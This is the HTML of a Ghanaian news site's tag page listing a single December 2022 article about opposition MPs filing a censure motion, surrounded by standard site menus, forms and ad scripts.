<li id="menu-item-48" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48"><a href="/elections-headquarters/">Elections HQ</a></li>
<li id="menu-item-1679438" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1679438"><a href="#">Media<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-3135" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3135"><a href="/podcasts/?show=adom_aa">Podcasts</a></li>
	<li id="menu-item-3136" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3136"><a href="/radio/">Live Radio</a></li>
	<li id="menu-item-3137" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3137"><a href="https://www.adomonline.com/adom-tv-live/">Live TV</a></li>
	<li id="menu-item-3138" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3138"><a href="/category/photo-gallery/">Photos</a></li>
	<li id="menu-item-1648568" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1648568"><a href="https://www.adomonline.com/videos/">Videos</a></li>
</ul>
</li>
<li id="menu-item-46" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-46"><a href="#">More<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2588709" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2588709"><a href="https://www.adomonline.com/category/features/">Features</a></li>
	<li id="menu-item-1663208" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1663208"><a href="https://www.adomonline.com/category/top-story/">Top Stories</a></li>
	<li id="menu-item-1664468" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1664468"><a href="https://www.adomonline.com/category/editorial/">Editorial</a></li>
	<li id="menu-item-1664469" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1664469"><a href="https://www.adomonline.com/category/newspaper-headlines/">Newspaper Headlines</a></li>
	<li id="menu-item-47" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47"><a href="/category/opinion/">Opinion</a></li>
	<li id="menu-item-49" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49"><a href="/category/lifestyle/">Lifestyle</a></li>
	<li id="menu-item-50" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50"><a href="/category/technology/">Technology</a></li>
	<li id="menu-item-51" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51"><a href="/category/automobile/">Automobile</a></li>
	<li id="menu-item-99" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-99"><a href="/category/real-estate/">Real-Estate</a></li>
	<li id="menu-item-100" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-100"><a href="/category/obituary/">Obituary</a></li>
	<li id="menu-item-101" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-101"><a href="/category/world/">World</a></li>
	<li id="menu-item-102" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-102"><a href="/category/relationships/">Relationships</a></li>
	<li id="menu-item-103" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-103"><a href="/category/travel/">Travel</a></li>
	<li id="menu-item-1888073" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1888073"><a href="https://www.adomonline.com/election-headquarters/?election=1">Election HQ</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <span class="td-back-button"><i class="td-icon-read-down"></i></span>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <span><i class="td-icon-close-mobile"></i></span>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                
					
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.adomonline.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 5
-->


<div class="td-header-wrap td-header-style-5 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Sign in / Join</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/adom106.3/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/multimedia-group-limited?trk=top_nav_home" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
                <span style="display: none">Linkedin</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/adomonline" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/adomtvtube" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap ">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-mobile" aria-label="Logo" href="https://www.adomonline.com/">
			<img class="td-retina-data lazy" data-retina="https://www.adomonline.com/wp-content/uploads/2020/09/Adomonline140.png" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.adomonline.com/wp-content/uploads/2020/09/Adomonline140.png" alt="Adomonline" title="Adomonline Logo"  width="" height=""/>
		</a>
			<a class="td-header-logo td-sticky-mobile" aria-label="Logo" href="https://www.adomonline.com/">
			<img class="td-retina-data lazy" data-retina="https://www.adomonline.com/wp-content/uploads/2020/09/Adomonline140.png" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.adomonline.com/wp-content/uploads/2020/09/Adomonline140.png" alt="Adomonline" title="Adomonline Logo"  width="" height=""/>
			<span class="td-visual-hidden">Adomonline.com</span>
		</a>
	    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-40"><a href="https://www.adomonline.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3129"><a href="https://www.adomonline.com/category/news/">News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3131"><a href="https://www.adomonline.com/category/politics/">Politics</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3128"><a href="https://www.adomonline.com/category/business/">Business</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3125"><a href="https://www.adomonline.com/category/entertainment/entertainment-news/">Entertainment</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3132"><a href="https://www.adomonline.com/category/sports/">Sports</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2443831"><a href="https://www.adomonline.com/category/fact-check/">Fact-Check</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-48"><a href="/elections-headquarters/">Elections HQ</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-1679438"><a href="#">Media</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3135"><a href="/podcasts/?show=adom_aa">Podcasts</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3136"><a href="/radio/">Live Radio</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3137"><a href="https://www.adomonline.com/adom-tv-live/">Live TV</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3138"><a href="/category/photo-gallery/">Photos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1648568"><a href="https://www.adomonline.com/videos/">Videos</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-46"><a href="#">More</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2588709"><a href="https://www.adomonline.com/category/features/">Features</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1663208"><a href="https://www.adomonline.com/category/top-story/">Top Stories</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1664468"><a href="https://www.adomonline.com/category/editorial/">Editorial</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1664469"><a href="https://www.adomonline.com/category/newspaper-headlines/">Newspaper Headlines</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-47"><a href="/category/opinion/">Opinion</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-49"><a href="/category/lifestyle/">Lifestyle</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-50"><a href="/category/technology/">Technology</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-51"><a href="/category/automobile/">Automobile</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-99"><a href="/category/real-estate/">Real-Estate</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-100"><a href="/category/obituary/">Obituary</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-101"><a href="/category/world/">World</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-102"><a href="/category/relationships/">Relationships</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-103"><a href="/category/travel/">Travel</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1888073"><a href="https://www.adomonline.com/election-headquarters/?election=1">Election HQ</a></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" aria-label="Search" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.adomonline.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

    
</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.adomonline.com/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">NPP MPs censure motion – Suhuyini</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: NPP MPs censure motion – Suhuyini</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.adomonline.com/rebel-npp-mps-gave-us-the-vim-to-file-censure-motion-suhuyini/"  rel="bookmark" class="td-image-wrap " title="Rebel NPP MPs gave us the vim to file censure motion – Suhuyini" ><img width="324" height="160" class="entry-thumb lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20324%20160'%3E%3C/svg%3E" data-src="https://www.adomonline.com/wp-content/uploads/2019/08/EDCrfT_WkAESqCc-Copy-324x160.jpg"  data-srcset="https://www.adomonline.com/wp-content/uploads/2019/08/EDCrfT_WkAESqCc-Copy-324x160.jpg 324w, https://www.adomonline.com/wp-content/uploads/2019/08/EDCrfT_WkAESqCc-Copy-533x261.jpg 533w" data-sizes="(max-width: 324px) 100vw, 324px"  alt="Member of Parliament for Tamale North, Alhassan Suhuyini" title="Rebel NPP MPs gave us the vim to file censure motion – Suhuyini" /></a></div>                <a href="https://www.adomonline.com/category/politics/parliament/" class="td-post-category" >Parliament</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.adomonline.com/rebel-npp-mps-gave-us-the-vim-to-file-censure-motion-suhuyini/"  rel="bookmark" title="Rebel NPP MPs gave us the vim to file censure motion – Suhuyini">Rebel NPP MPs gave us the vim to file censure motion...</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-12-10T15:21:20+00:00" >December 10, 2022 3:21 pm</time></span>                            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <aside class="widget_text td_block_template_5 widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="ado-category-right_rectangle_top">
  <script>
    window.googletag = window.googletag || {cmd: []};
    googletag.cmd.push(function() {
    googletag.defineSlot('/1002554/Adomonline/ado-category-right_rectangle_top', [[300, 600], [300, 250]], 'ado-category-right_rectangle_top').addService(googletag.pubads());
    googletag.enableServices();
    googletag.display('ado-category-right_rectangle_top');
    });
  </script>
</div></div></aside><aside class="td_block_template_5 widget widget_block widget_recent_entries"><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://www.adomonline.com/star-oil-suspends-comac-membership-over-price-floor-dispute/">Star Oil suspends COMAC membership over price floor dispute</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.adomonline.com/gwl-completes-repairs-on-kpong-transmission-line-water-supply-restored-to-tema-and-environs/">GWL completes repairs on Kpong transmission line, water supply restored to Tema and environs</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.adomonline.com/ofori-atta-isnt-scared-of-criminal-prosecution-he-will-come-at-the-right-time-legal-team/">Ofori-Atta isn’t scared of criminal prosecution, he will come at the right time – Legal team</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.adomonline.com/extradition-request-moves-ofori-atta-case-beyond-immigration-matter-edudzi-tamakloe/">Extradition request moves Ofori-Atta case beyond immigration matter – Edudzi Tamakloe</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.adomonline.com/massive-fire-breaks-out-at-madina-market/">Massive fire breaks out at Madina Market</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.adomonline.com/fire-guts-car-parts-shop-at-bogoso/">Fire guts car parts shop at Bogoso</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.adomonline.com/govt-to-release-white-paper-on-constitutional-review-recommendations-a-g/">Gov’t to release white paper on constitutional review recommendations – A-G</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.adomonline.com/abu-trica-certiorari-application-adjourned-as-court-awaits-prosecution-response/">Abu Trica certiorari application adjourned as court awaits prosecution response</a></li>
</ul></aside><aside class="widget_text td_block_template_5 widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="ado-category-right_rectangle_bottom">
  <script>
    window.googletag = window.googletag || {cmd: []};
    googletag.cmd.push(function() {
    googletag.defineSlot('/1002554/Adomonline/ado-category-right_rectangle_bottom', [[300, 250], [300, 600]], 'ado-category-right_rectangle_bottom').addService(googletag.pubads());
    googletag.enableServices();
    googletag.display('ado-category-right_rectangle_bottom');
    });
  </script>
</div></div></aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <aside class="widget_text td_block_template_5 widget widget_custom_html"><h4 class="td-block-title"><span>Download Apps</span></h4><div class="textwidget custom-html-widget"><a href="https://itunes.apple.com/us/app/adomonline/id1188327459?mt=8">
<img class="store lazy" style="width:150px; height:auto;" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.adomonline.com/wp-content/uploads/2019/05/appstore.png" alt="adomonline app store" />
</a><br>
<a href="https://play.google.com/store/apps/details?id=com.multimedia.adomonline">
<img class="store lazy" style="width: 150px;
    height: auto;
;"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.adomonline.com/wp-content/uploads/2019/05/playstore.png" alt="adomonline play store"/>
</a> <br>
<a href="https://appgallery7.huawei.com/#/app/C101242661">
<img class="store lazy" style="width: 150px;
    height: auto;" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.adomonline.com/wp-content/uploads/2020/06/huawei-app-gallery.png"/>
</a>
<br>
<br></div></aside>            </div>

            <div class="td-pb-span4">
                <aside class="widget_text td_block_template_5 widget widget_custom_html"><h4 class="td-block-title"><span>Podcast</span></h4><div class="textwidget custom-html-widget"><a href="https://podcasts.google.com/?q=Multimedia%20Ghana&hl=en-GH" style="font-weight: bold; display: block;">
<img class="store lazy" style="width: auto;
    height: 25px;
    background-color: #fff;
    border-radius: 200px;
    float: left;
		padding:5px;
    margin-right: 4px;
" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.adomonline.com/wp-content/uploads/2021/03/google-podcast-logo.png" alt="google podcast" />Google Podcast</a>
<br>
<a href="https://tunein.com/adom1063fm/" style="font-weight: bold; display: block;"><img class="store lazy" style="width: auto;
    height: 25px;
    background-color: #fff;
    border-radius: 200px;
    float: left;
	padding:5px;
    margin-right: 4px;" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.myjoyonline.com/wp-content/uploads/2020/04/tune-in-abb.png" alt="tune in radio"/>TuneIn</a>
<br>
<a	href="https://podcasts.apple.com/gh/podcast"  style="font-weight: bold; display: block;"><img class="store lazy" style="width: auto;
    height: 25px;
    background-color: #fff;
    border-radius: 200px;
    float: left;
    margin-right: 4px;
" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.myjoyonline.com/wp-content/uploads/2020/04/itunes-apple.png"/>&nbsp;iTunes</a>
<br>
<a	href="https://open.spotify.com/search/multimedia%20ghana"  style="font-weight: bold; display: block;"><img class="store lazy" style="width: auto;
    height: 25px;
    background-color: #fff;
    border-radius: 200px;
    float: left;
    margin-right: 4px;
" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.adomonline.com/wp-content/uploads/2021/03/spotify-logo.png"/>&nbsp;Spotify</a></div></aside><aside class="widget_text td_block_template_5 widget widget_custom_html"><div class="textwidget custom-html-widget"></div></aside>            </div>

            <div class="td-pb-span4">
                <aside class="widget_text td_block_template_5 widget widget_custom_html"><h4 class="td-block-title"><span>Subscribe to Newsletter</span></h4><div class="textwidget custom-html-widget"><!-- Begin Mailchimp Signup Form -->
<link href="//cdn-images.mailchimp.com/embedcode/classic-10_7.css" rel="stylesheet" type="text/css">
<style type="text/css">
	#mc_embed_signup{clear:left; font:14px Helvetica,Arial,sans-serif; }
	/* Add your own Mailchimp form style overrides in your site stylesheet or in this style block.
	   We recommend moving this block and the preceding CSS link to the HEAD of your HTML file. */
</style>
<div id="mc_embed_signup">
<form action="https://adomonline.us20.list-manage.com/subscribe/post?u=0c02fa96cc6c02a3dfde9a895&amp;id=ca05f80573" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank" novalidate>
<div id="mc_embed_signup_scroll">

<div class="indicates-required"><span class="asterisk">*</span> indicates required</div>
<div class="mc-field-group">
	<label for="mce-EMAIL">Email Address  <span class="asterisk">*</span>
</label>
	<input type="email" value="" name="EMAIL" class="required email" id="mce-EMAIL">
</div>
<div class="mc-field-group">
	<label for="mce-FNAME">First Name </label>
	<input type="text" value="" name="FNAME" class="" id="mce-FNAME">
</div>
<div class="mc-field-group">
	<label for="mce-LNAME">Last Name </label>
	<input type="text" value="" name="LNAME" class="" id="mce-LNAME">
</div>
	<div id="mce-responses" class="clear">
		<div class="response" id="mce-error-response" style="display:none"></div>
		<div class="response" id="mce-success-response" style="display:none"></div>
	</div>    <!-- real people should not fill this in and expect good things - do not remove this or risk form bot signups-->
    <div style="position: absolute; left: -5000px;" aria-hidden="true"><input type="text" name="b_0c02fa96cc6c02a3dfde9a895_ca05f80573" tabindex="-1" value=""></div>
    <div class="clear"><input style="background: #007f0e;" type="submit" value="Subscribe" name="subscribe" id="mc-embedded-subscribe" class="button"></div>
    </div>
</form>
</div>
<script type='text/javascript' src='//s3.amazonaws.com/downloads.mailchimp.com/js/mc-validate.js'></script><script type='text/javascript'>(function($) {window.fnames = new Array(); window.ftypes = new Array();fnames[0]='EMAIL';ftypes[0]='email';fnames[1]='FNAME';ftypes[1]='text';fnames[2]='LNAME';ftypes[2]='text';fnames[3]='ADDRESS';ftypes[3]='address';fnames[4]='PHONE';ftypes[4]='phone';}(jQuery));var $mcj = jQuery.noConflict(true);</script>
<!--End mc_embed_signup--></div></aside>            </div>
        </div>
    </div>
<div class="td-footer-bottom-full">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.adomonline.com/"><img class="td-retina-data lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="//adomonline.com/wp-content/uploads/2019/03/Adomonline272.png" data-retina="//adomonline.com/wp-content/uploads/2019/03/Adomonline544.png" alt="Adomonline" title="Adomonline Logo"  width="" height="" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>AdomOnline.com is your news, politics, business, sports, entertainment, a lifestyle website. We provide you with the latest breaking news and content straight from the motherland Ghana and other countries beyond.<div class="footer-email-wrap">Contact us: <a href="mailto:info@adomonline.com">info@adomonline.com</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/adom106.3/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/multimedia-group-limited?trk=top_nav_home" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
                <span style="display: none">Linkedin</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/adomonline" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/adomtvtube" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span td-sub-footer-menu">
                            </div>

            <div class="td-pb-span td-sub-footer-copy">
                &copy; 2026 © Adomonline.com | The Multimedia Group            </div>

                        </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<div class='code-block code-block-3' style='margin: 8px 0; clear: both;'>
<div id="adomonline_1x1">
  <script>
    window.googletag = window.googletag || {cmd: []};
    googletag.cmd.push(function() {
    googletag.defineSlot('/1002554/Adomonline/adomonline_1x1', [1, 1], 'adomonline_1x1').addService(googletag.pubads());
    googletag.enableServices();
    googletag.display('adomonline_1x1');
    });
  </script>
</div></div>

<script type="speculationrules">
